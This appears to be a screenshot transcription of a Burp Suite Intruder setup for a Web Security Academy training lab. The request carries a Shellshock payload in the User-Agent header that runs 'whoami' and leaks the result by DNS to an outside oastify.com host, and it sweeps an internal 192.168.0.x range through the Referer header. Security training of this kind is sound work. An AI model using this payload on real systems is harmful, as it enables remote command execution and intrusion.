 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 0a590003033c7ce0836138cb006100c0.web-security-academy.net Update Host header to match target
Clear §
1 GET /product?productId=2 HTTP/2
2 Host: 0a47007503747cf08395515d007e0031.web-security-academy.net
Auto §
3 Cookie: session=hUso8bEkMvOBHdVWx9tOj6rBu16J0KMz
Refresh
4 User-Agent: () { :; }; nslookup $(whoami).9r1gkbi8d28pf6aba2y65dutokubi26r.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://192.168.0.§1§/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers